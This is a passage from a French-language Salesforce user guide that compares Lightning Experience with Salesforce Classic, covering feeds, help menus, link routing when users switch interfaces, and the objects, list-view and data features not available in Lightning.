

Dans Lightning Experience, les fils contiennent de nombreuses options de Salesforce Classic.



- **•** Les actions Publication et Sondage sont disponibles dans l'éditeur (2) sous l'onglet Collaborer. Cliquez sur l'éditeur pour accéder aux boutons de chargement de fichier ou de mention de personnes. D'autres actions Chatter standard affichées dans l'éditeur, dans Salesforce Classic, notamment Tâches et Liens, ne sont pas disponibles dans Lightning Experience.
- **•** Triez le fil (3) par les publications ou les commentaires les plus récents. Les options de filtrage d'un fil ne sont pas disponibles dans Lightning Experience.
- **•** Dans Lightning Experience, actualisez le fil (4) pour afficher les toutes dernières informations.
- <span id="page-248-0"></span>**•** Accédez aux informations d'un fil spécifique à l'aide de la recherche dans le fil (5).
- **•** L'exécution d'actions sur une publication (6) est identique dans les deux interfaces. Néanmoins, les rubriques ne sont pas disponibles dans Lightning Experience.

# Accès à l'aide dans Lightning Experience

L'aide est accessible. Elle est encore plus pratique dans Lightning Experience où le menu d'aide contextuelle permet d'accéder à des contenus ciblés, notamment des vidéos, des procédures guidées, des rubriques d'aide et des parcours de formation. Fantastique !

**Éditions** 



Dans Salesforce Classic, la plupart des pages et des listes associées mènent vers une rubrique d'aide contextuelle unique. Dans le menu d'aide de Lightning Experience (1), nous offrons beaucoup plus d'options, avec des liens vers des vidéos, des procédures guidées, des rubriques d'aide et des parcours de formation, selon leur pertinence avec les informations consultées.

<span id="page-249-0"></span>Les deux interfaces incluent des liens vers le portail général Aide et formation (2). Dans Lightning Experience, le lien permet toutefois de gagner du temps, car il mène directement à la page de recherche pour accéder rapidement aux informations recherchées.

Vos commentaires sont précieux ! Cliquez simplement sur le lien Donner un avis (3) pour nous faire part de vos commentaires sur Lightning Experience ou sur tout autre élément de Salesforce. Merci !

# Considérations relatives à Lightning Experience

Cette version de Lightning Experience ne comprend pas toutes les fonctionnalités disponibles dans Salesforce Classic. Consultez ces rubriques afin de déterminer si une fonctionnalité importante pour votre activité est limitée ou non disponible dans cette version. Ces informations peuvent également vous aider à présenter à vos utilisateurs les nouvelles fonctionnalités disponibles une fois la migration vers Lightning Experience effectuée.

### Éditions

#### Guide de l'utilisateur | Particularités de la migration d'utilisateurs entre Lightning Experience et Salesforce Classic | 245

#### [Particularités de la migration d'utilisateurs entre Lightning Experience et Salesforce Classic](#page-250-0)

Le basculement entre Lightning Experience et Salesforce Classic est simple et rapide. Toutefois, le basculement entre interfaces affecte la logique sous-jacente d'acheminement des URL et peut entraîner des résultats inattendus lorsque les liens sont résolus. Les favoris ou les liens des e-mails ou des publications Chatter peuvent être affectés, en particulier si des utilisateurs de votre organisation sont autorisés à utiliser Lightning Experience alors que d'autres travaillent toujours dans Salesforce Classic.

#### [Fonctionnalités non disponibles dans Lightning Experience](#page-251-0)

Découvrez les fonctionnalités de Salesforce qui ne sont pas disponibles dans la nouvelle interface ou qui présentent des différences par rapport aux fonctionnalités habituelles dans Salesforce Classic. Et rappelez-vous que les fonctionnalités pas encore prises en charge dans la nouvelle interface sont toujours disponibles pour vos utilisateurs ; ils peuvent facilement basculer sur Salesforce Classic et continuer de travailler.

#### [Fonctionnalités de Lightning Experience lorsque Chatter est désactivé](#page-282-0)

<span id="page-250-0"></span>Si votre organisation n'utilise pas Chatter, plusieurs fonctionnalités de l'interface de Lightning Experience ne sont pas disponibles. Découvrez les modifications apportées à Lightning Experience et déterminez si vous allez perdre des fonctionnalités indispensables.

# Particularités de la migration d'utilisateurs entre Lightning Experience et Salesforce Classic

Le basculement entre Lightning Experience et Salesforce Classic est simple et rapide. Toutefois, le basculement entre interfaces affecte la logique sous-jacente d'acheminement des URL et peut entraîner des résultats inattendus lorsque les liens sont résolus. Les favoris ou les liens des e-mails ou des publications Chatter peuvent être affectés, en particulier si des utilisateurs de votre organisation sont autorisés à utiliser Lightning Experience alors que d'autres travaillent toujours dans Salesforce Classic.

Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Lorsque les utilisateurs sont initialement activés pour Lightning Experience, la nouvelle interface est par défaut leur expérience *préférée*. Chaque fois qu'un utilisateur bascule d'une interface à l'autre via le commutateur, sa préférence par défaut est réinitialisée sur l'environnement actuel. Avec ce comportement, voici les interactions d'acheminement de liens courantes que vos utilisateurs peuvent rencontrer.





En raison de ces comportements d'acheminement, un risque de confusion existe si des utilisateurs partagent des liens Lightning Experience avec des utilisateurs de Salesforce Classic. Pour éviter ce problème, nous recommandons d'activer la nouvelle interface pour tous les utilisateurs qui travaillent en étroite collaboration.

Nous recommandons également de former vos utilisateurs de Lightning Experience au fonctionnement des liens et des favoris dans les deux expériences.

#### <span id="page-251-0"></span>CONSULTER ÉGALEMENT :

[Adopter Lightning Experience sans oublier Salesforce Classic](#page-218-0)

# Fonctionnalités non disponibles dans Lightning Experience

Découvrez les fonctionnalités de Salesforce qui ne sont pas disponibles dans la nouvelle interface ou qui présentent des différences par rapport aux fonctionnalités habituelles dans Salesforce Classic. Et rappelez-vous que les fonctionnalités pas encore prises en charge dans la nouvelle interface sont toujours disponibles pour vos utilisateurs ; ils peuvent facilement basculer sur Salesforce Classic et continuer de travailler.

[Accès aux données et aux vues : Fonctionnalités non disponibles dans Lightning Experience](#page-252-0) [Fonctionnalités de vente : Fonctionnalités non disponibles dans Lightning Experience](#page-256-0) [Fonctionnalités de productivité : Fonctionnalités non disponibles dans Lightning Experience](#page-260-0) [Fonctionnalités du service client : fonctionnalités non disponibles dans Lightning Experience](#page-264-0) [Rapports et tableaux de bord : Fonctionnalités non disponibles dans Lightning Experience](#page-265-0) [Fichiers et contenu : Fonctionnalités non disponibles dans Lightning Experience](#page-269-0) [Chatter : Fonctionnalités non disponibles dans Lightning Experience](#page-270-0) [Autres produits Salesforce : fonctionnalités non disponibles dans Lightning Experience](#page-272-1) [Navigation et actions : Fonctionnalités non disponibles dans Lightning Experience](#page-272-0) [Recherche : Fonctionnalités non disponibles dans Lightning Experience](#page-274-0)

### **Éditions**
[Configuration de l'organisation : fonctionnalités non disponibles dans Lightning Experience](#page-275-0) [Importation et gestion de données : Fonctionnalités non disponibles dans Lightning Experience](#page-276-0) [Automatisation de processus : Fonctionnalités non disponibles dans Lightning Experience](#page-276-1) [Sécurité : Fonctionnalités non disponibles dans Lightning Experience](#page-277-0) [Personnalisation par pointer-cliquer : Fonctionnalités non disponibles dans Lightning Experience](#page-278-0) [Personnalisation par programmation : Fonctionnalités non disponibles dans Lightning Experience](#page-280-0) [Applications et empaquetage : Fonctionnalités non disponibles dans Lightning Experience](#page-281-0)

CONSULTER ÉGALEMENT :

[Adopter Lightning Experience sans oublier Salesforce Classic](#page-218-0)

# Accès aux données et aux vues : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes connus avec l'accès aux données dans Lightning Experience. Certaines données et fonctionnalités de Salesforce ne sont pas disponibles dans la nouvelle interface. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

## **Objets**

Les objets Salesforce ci-dessous sont disponibles dans Lightning Experience. Aucun autre objet standard n'est pris en charge dans cette version.

- **•** Comptes
- **•** Ressources
- **•** Campagnes
- **•** Requêtes
- **•** Contacts
- **•** Tableaux de bord
- **•** Événements
- **•** Les fichiers
- **•** Pistes
- **•** Notes
- **•** Opportunités
- **•** Comptes personnels
- **•** Catalogues de prix
- **•** Produits
- **•** Rapports
- **•** Tâches
- **•** Ordres d'exécution
- **•** Objets personnalisés
- **•** Objets externes

## Champs

- **•** Les champs des objets non pris en charge sont affichés dans Lightning Experience, mais ils sont en lecture seule et ne comprennent pas de liens vers les enregistrements associés.
- **•** Les champs de formule avec des images ne sont pas pris en charge dans les résultats de recherche. Le nom du champ est affiché, mais le champ est vide.
- **•** L'aide au niveau du champ n'est pas globalement disponible dans cette version. Vous ne pouvez pas définir de texte d'aide personnalisé ni ajouter une aide au niveau du champ dans des objets personnalisés.

## Listes associées

**•** Les listes associées d'objets standard et d'objets personnalisés pris en charge sont disponibles dans Lightning Experience.

Les listes associées d'objets non pris en charge dans Lightning Experience ne sont affichées nulle part dans l'interface, même si elles sont incluses dans la présentation de page d'un objet.

- **•** Dans Lightning Experience, les listes associées figurent dans des cartes de liste associée, dans des pages d'accueil d'enregistrement. Les huit premières listes associées affichent des boutons de liste associée, les premiers enregistrements de la liste et un lien qui ouvre la liste complète d'enregistrements. Seul le nom des listes associées supplémentaires est affiché dans la carte. Les utilisateurs peuvent toutefois utiliser ces listes associées en cliquant sur leur nom pour accéder à la liste complète. Ici, les utilisateurs peuvent afficher les enregistrements de la liste et utiliser les boutons de liste associée (par exemple **Nouveau**) ou des actions d'enregistrement au niveau de la ligne.
- **•** Lightning Experience comprend les nouvelles listes associées Fichiers et Notes, ainsi que la liste associée classique Notes et pièces jointes. Si vous utilisez Salesforce Files ou la fonctionnalité avancée Notes, incluez toutes ces listes associées dans vos présentations de page d'objet.
	- **–** Les fichiers et les pièces jointes sont deux types d'objet distincts, et l'ont toujours été. Contrairement aux fichiers, les pièces jointes sont associées uniquement à un type d'enregistrement spécifique et ne peuvent pas être partagées au-delà. Dans Lightning Experience, les chargements dans la liste associée Notes et pièces jointes sont des fichiers. Dans Salesforce Classic avant la version Spring '16, les chargements dans cette liste associée étaient toujours des pièces jointes, pas des fichiers. Pour les organisations existantes, cela signifie que la liste Notes et pièces jointes peut combiner des pièces jointes chargées dans Salesforce Classic et des fichiers ajoutés dans Lightning Experience.

Dans l'API, les intégrations existantes qui récupèrent des pièces jointes depuis la liste Notes et pièces jointes ne comprennent aucun fichier chargé dans la liste dans Lightning Experience. Un nouvel appel d'API est nécessaire pour récupérer les fichiers ainsi que les pièces jointes.

- **–** Les notes créées avec l'ancien outil de prise de note dans Salesforce Classic sont disponibles uniquement depuis la liste associée Notes et pièces jointes. Toutes les notes créées avec la version avancée de Notes sont affichées uniquement dans la liste associée Notes.
- **•** Pour les utilisateurs de Group Edition, la liste associée Contacts n'est pas affichée dans les comptes.
- **•** Lorsque la liste associée Opportunité est utilisée dans un enregistrement de contact pour ajouter une opportunité nouvelle et existante au contact, Salesforce ajoute le contact à la liste associée Rôles des contacts de l'opportunité.
- **•** Lightning Experience fusionne les entrées des catalogues de prix standard et personnalisé d'un produit dans la liste associée unique Catalogues de prix. Ce comportement est différent dans Salesforce Classic qui comprend deux listes distinctes pour les prix standard et les catalogues de prix. Si vous avez déjà supprimé la liste associée Catalogues de prix (car votre organisation utilise uniquement des prix standard), rajoutez-la à la présentation de page Produit pour permettre à vos utilisateurs afficher les prix standard dans Lightning Experience.
- **•** Dans la page de détail des objets qui prennent en charge les activités, Salesforce n'affiche pas les listes associées Activités en cours ou Historique des activités avec les autres listes associées. Il affiche à la place la chronologie des activités. Les objets qui prennent

en charge les activités incluent les opportunités, les pistes, les comptes, les contacts et les objets personnalisés dans lesquels vous activez les activités.

Si vous supprimez une des listes associées d'activité (Activités en cours ou Historique des activités) des présentations de page, Salesforce n'affiche pas les sections de chronologie correspondantes (Étapes suivantes ou Activité passée) dans ces pages.

## Accueil d'objet

Les fonctionnalités suivantes ne sont pas disponibles dans les pages d'accueil d'objet dans Lightning Experience.

- **•** Outil de création rapide
- **•** Accès aux rapports spécifiques à un objet
- **•** Outils de la section Outils
- **•** Outil de rapport récapitulatif

## Vues de liste

Les fonctionnalités de vue de liste suivantes ne sont pas disponibles dans Lightning Experience.

- **•** Suivi d'enregistrements directement depuis une liste
- **•** Partage de vues de liste avec des groupes
- **•** Clonage de vues de liste
- **•** Actions en masse, qui comprennent la modification ou la suppression simultanée de plusieurs éléments d'une liste, l'envoi d'e-mails en masse ou l'ajout de plusieurs enregistrements à une campagne
- **•** Actions personnalisées ou boutons personnalisés
- **•** Logique de filtrage avancée
- **•** Planification par glisser-déposer de vues de liste de compte, de contact et de piste
- **•** Fils
- L'icône  $\Rightarrow$  de création d'une vue imprimable d'une liste

Les vues de liste s'affichent et se comportent différemment dans Lightning Experience.

- **•** Vous n'accédez pas à une nouvelle page pour créer une vue de liste. Vous restez sur la même page et nommez la vue de liste dans une boîte de dialogue contextuelle. Vous ajoutez des filtres pour personnaliser votre liste avec un panneau qui se rétracte sur le côté droit de la page.
- **•** Vous pouvez limiter des vues de liste uniquement en sélectionnant Toutes ou Mes. Les autres options, notamment la restriction par file d'attente, par campagne ou par catalogue de prix, ne sont pas disponibles.
- **•** La navigation dans les vues de liste a été modifiée. Les vues de liste sont dotées du défilement infini. Par conséquent, vous ne pouvez pas spécifier le nombre d'enregistrements à afficher par page. De même, vous ne pouvez pas naviguer entre les pages avec les boutons fléchés ni accéder à une page de résultats spécifique. L'accès à des enregistrements avec des noms commençant par une lettre particulière n'est pas disponible.
- **•** Le menu déroulant affiche jusqu'à 200 vues. Les listes récemment visualisées sont affichées en premier, suivies par les autres listes par ordre alphabétique. Seules 200 vues sont affichées dans le menu, mais vous pouvez en rechercher jusqu'à 2 000. Si vous avez plus de 2 000 vues, elles ne sont pas toutes renvoyées dans les résultats de recherche. Vous pouvez revenir à Salesforce Classic pour effectuer une recherche dans l'ensemble des vues de liste.
- **•** Vous ne pouvez pas modifier l'ordre des colonnes en faisant glisser l'en-tête de la colonne vers une nouvelle position dans le tableau. À la place, vous modifiez les colonnes affichées et leur ordre en choisissant **Sélectionner les champs à afficher** dans le menu déroulant Contrôles de vue de liste. Si vous ajoutez ou supprimez une colonne dans Lightning Experience, toutes les largeurs de colonne personnalisées sont supprimées. Vous pouvez revenir à Salesforce Classic pour ajuster la largeur des colonnes.

- **•** Les actions limitées au niveau de la ligne sont disponibles. Pour la plupart des objets, les actions disponibles sont Modifier et Supprimer. Pour les pistes, deux actions supplémentaires sont disponibles : Convertir et Cloner. Pour les fichiers, les actions disponibles sont Modifier, Supprimer et Télécharger.
- **•** Pour les critères de filtrage, seules les plages de date relatives suivantes sont prises en charge : Aujourd'hui, Demain, Hier, Cette semaine, Ce mois, Ce trimestre, Cette année, Semaine dernière, Mois dernier, Trimestre dernier, Année dernière.
- **•** Dans Lightning Experience, les vues de liste ne prennent pas en charge *commence par* en tant que critère de filtrage pour les champs ID. Un champ ID contient 15 caractères et identifie un enregistrement. Par exemple, le champ ID de compte dans l'objet contact identifie le compte auquel le contact est associé. Vous pouvez utiliser *commence par* en tant que critère de filtrage pour les autres champs.
- **•** Le nom de la liste d'enregistrements récents affiché sur la page d'accueil de tous les objets standard et personnalisés est différent dans Lightning Experience. Elle s'intitule Récemment visualisé. Cette vue ne peut pas être supprimée, filtrée ni modifiée. Les administrateurs de Salesforce peuvent utiliser le Gestionnaire d'objet dans la Configuration pour sélectionner et trier les colonnes de cette vue. Vos utilisateurs peuvent trier les éléments de la vue en cliquant sur un en-tête de colonne. Une flèche dans l'en-tête de la colonne indique si les éléments de la liste sont triés par ordre croissant ou décroissant.
- **•** Une autre vue de liste est disponible pour la plupart des objets standard via la liste déroulante avec un nom similaire à Récemment visualisé. Le nom de cette vue comprend le nom de l'objet. Par exemple, une vue de liste de comptes est appelée Comptes récemment visualisés. Ces deux vues de liste, Récemment visualisés et Objets récemment visualisés, présentent les mêmes enregistrements. La liste Objets récemment visualisés ne peut pas être supprimée, filtrée ni modifiée. Vos utilisateurs peuvent trier les enregistrements et tracer le graphique des données de cette vue de liste. Ils peuvent basculer vers Salesforce Classic pour réorganiser les colonnes affichées dans la vue de liste. Les colonnes sont affichées dans le nouvel ordre lorsque l'utilisateur revient dans Lightning Experience.

## Utilisation de données

#### **Création et modification de données**

La modification en ligne des champs sous l'onglet Détails d'un enregistrement est disponible dans Lightning Experience. Il est toutefois possible de modifier des champs individuels dans le panneau de présentation d'un enregistrement, ou dans les champs de vues de liste.

Les fonctionnalités suivantes ne sont pas disponibles dans Lightning Experience.

- **•** Modification en ligne de listes ou d'enregistrements
- **•** Modification de présentations multiligne

#### **Impression de données**

Les fonctionnalités suivantes ne sont pas disponibles dans Lightning Experience.

- **•** Impression d'une page
- **•** Génération d'un fichier PDF

#### **Menu latéral de Salesforce**

Le menu latéral de Salesforce, affiché sur le côté gauche de la plupart des pages dans Salesforce Classic, n'est pas répliqué dans Lightning Experience. Les éléments de menu latéral ne sont pas inclus, comprenant :

- **•** Le lien Balises et la liste déroulante Balises récentes
- **•** La liste déroulante Créer. Utilisez le bouton **Nouveau** dans les pages d'accueil d'objet.
- **•** Le raccourci Calendrier. Accédez au calendrier depuis le menu de navigation.
- **•** La liste Éléments récents. Reportez-vous aux élément récents dans la page Accueil ou les pages d'accueil d'objet.
- **•** Messages et alertes
- **•** Liens personnalisés

#### **Corbeille**

La Corbeille n'est pas disponible. Les enregistrements supprimés dans Lightning Experience sont toujours placés dans la corbeille, mais les utilisateurs doivent basculer vers Salesforce Classic pour afficher ou restaurer les enregistrements récemment supprimés.

## Accessibilité

- **•** Le mode d'accessibilité n'est pas fourni, car il n'est pas nécessaire dans Lightning Experience. L'interface respecte les toutes dernières normes d'accessibilité et les lecteurs d'écran sont pris en charge nativement.
- **•** La palette pour personnes daltoniennes n'est pas disponible dans Lightning Experience.
- **•** Les utilisateurs qui ont activé le mode d'accessibilité doivent basculer vers Salesforce Classic pour utiliser le générateur de rapport afin de créer et de modifier des rapports.

Les utilisateurs qui ont activé le mode d'accessibilité peuvent utiliser l'éditeur de tableau de bord pour créer et modifier des tableaux de bord Lightning Experience. Ils doivent cependant basculer vers Salesforce Classic pour accéder à toutes les fonctionnalités lors de l'utilisation de l'éditeur de tableau de bord.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités de productivité : Fonctionnalités non disponibles dans Lightning Experience](#page-260-0) [Fichiers et contenu : Fonctionnalités non disponibles dans Lightning Experience](#page-269-0)

